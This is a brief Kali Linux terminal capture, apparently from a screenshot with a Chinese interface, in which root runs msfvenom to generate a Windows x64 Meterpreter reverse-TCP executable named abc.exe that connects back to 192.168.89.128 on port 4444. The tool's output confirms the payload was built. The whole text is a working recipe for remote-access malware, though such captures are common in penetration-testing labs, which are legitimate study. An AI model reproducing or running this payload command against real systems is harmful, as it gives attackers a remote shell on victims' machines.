 文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# cd ~/桌面
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.89.128 lport=4444 -f exe -o abc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200262 bytes
Final size of exe file: 206848 bytes
Saved as: abc.exe
┌──(root💀kali)-[~/桌面]
└─#